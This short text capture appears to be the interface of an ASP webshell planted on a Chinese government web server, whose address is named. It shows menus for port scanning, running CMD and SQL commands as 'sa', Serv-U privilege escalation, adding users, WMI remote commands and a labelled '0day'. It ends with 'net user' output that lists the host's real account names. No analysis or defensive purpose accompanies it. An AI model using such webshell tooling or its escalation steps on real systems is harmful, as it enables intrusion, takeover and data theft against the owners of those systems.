 http://www.cmdi.gov.cn:5555/systemsqldb.asp
目录：『程序』『C:\\Docume~1』『Pcanywhere』『Serv-U(1)』『Serv-U(2)』『Temp(XP)』『Temp(2000)』『Config(2000)』『Config(XP)』『开始程序』『Erveryone(2)』『Erveryone(3)』
『桌面』『PHP』
地址栏： O:\ 转到 刷新主窗口
端口扫描
CMD命令： 账号： sa 密码 执行
组件信息
会话管理
系统服务、用户查
询
自动登陆信息
==提升权限类
==
Serv-u提权
添加Serv-u用户
执行cmd
执行sqlcmd
wmi远程命令
蓝屏大叔0day
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_SFDA-CMDI IWAM_SFDA-CMDI
qiyue sql SQLDebugger
superpeach SUPPORT_388945a0 willweiwei
命令运行完毕，但发生一个或多个错误。